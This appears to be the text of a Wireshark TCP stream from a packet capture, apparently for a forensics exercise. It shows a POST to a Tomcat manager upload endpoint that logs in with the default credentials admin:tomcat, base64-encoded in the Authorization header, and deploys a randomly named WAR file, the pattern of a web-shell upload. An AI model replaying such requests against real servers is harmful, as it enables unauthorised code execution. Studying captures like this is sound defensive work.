 Wireshark · Follow TCP Stream (tcp.stream eq 9460) · web server.pcap
POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?
org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..